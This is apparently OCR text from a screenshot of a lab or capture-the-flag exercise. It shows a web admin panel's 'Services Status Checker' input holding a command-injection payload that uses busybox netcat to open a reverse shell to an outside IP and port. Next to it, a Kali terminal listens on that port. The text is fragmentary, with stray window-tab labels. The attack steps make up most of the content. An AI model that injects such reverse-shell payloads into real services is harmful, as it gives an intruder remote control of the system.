 Administration Panel
Services Status Checker
Provide the service name : $(busybox nc 10.8.178.73 4442 -e /bin/bash)
Execute
directory)
kali@kali: ~/Downloads
File Actions Edit View Help
e Editor Performan kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: /mnt × kali@kali: ~ ×
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4442
listening on [any] 4442 ...
No data present for selected host